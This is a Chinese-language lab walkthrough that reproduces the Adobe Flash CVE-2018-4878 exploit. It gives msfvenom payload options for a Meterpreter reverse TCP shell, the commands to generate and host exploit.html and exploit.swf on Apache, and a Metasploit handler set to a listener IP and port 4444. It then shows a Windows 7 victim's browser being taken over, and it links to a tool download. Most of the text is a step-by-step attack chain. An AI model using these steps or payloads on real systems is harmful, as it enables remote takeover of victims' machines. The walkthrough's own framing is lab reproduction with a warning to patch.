-p –payload < payload> 指定需要使用的payload

windows/meterpreter/reverse_tcp 我們選擇使用的攻擊載荷

LHOST指定ip地址

LPORT指定監聽的端口可任意更改

-f –format < format> 指定輸出格式 (使用 –help-formats 來獲取msf支持的輸出格式列表)

(1)查看代碼文件

cat code.txt

(2)進入到我們解壓用到的文件目錄,編輯cve-2018-4878.py文件

修改下面的文件路徑



別忘了保存修改並退出3.python執行腳本文件

python cve-2017-4878-master.py

ls 查看到生成了兩個文件

4.啟動Apache服務

(1)service apache2 start

我們可以看到已經啟動成功了



(2)將我們上兩個文件復制到apache2服務的網頁目錄

cp exlpoit.html /var/www/html/exploit.html

cp exploit.swf /var/www/html/exploit.swf

現在我們的攻擊環境基本配置完成,只要受害者訪問我的鏈接就可以直接被遠程控制

(1)使用handler監聽模塊

use exploit/multi/handler

(2)設置攻擊載荷是我們在生成文件的時候所選擇的攻擊載荷

set payload windows/meterpreter/reverse_tcp

set lhost 172.16.221.213 設置攻擊主機的ip

set lport 4444 設置監聽端口為4444(我們在用msfvenom生成代碼文件是設置的端口)

6.開啟監聽

exploit

7.windows7安裝Adobeflash 28.0 後用瀏覽器訪問http://172.16.221.213/exploit.html

8.此時我們可以看到Kali linux已經獲取到sessions

復現完成,此時我們就可以查看一下系統配置

當然你也可以不用此圖形化直接用命令行(命令都是一樣的)

msfconsole 啟動

順便用shell查看下ip地址

在真實環境下,很多黑客會基於社會工程學誘導用戶點擊來達到黑客的目的,也希望大家小心陌生鏈接及時升級安全補丁,以免造成損失

工具鏈接:鏈接:https://pan.baidu.com/s/1kGmB2eZWf9PBFeXzyxOnkg 密碼:ut52

Adobe Flash cve-2018-4878 的漏洞復現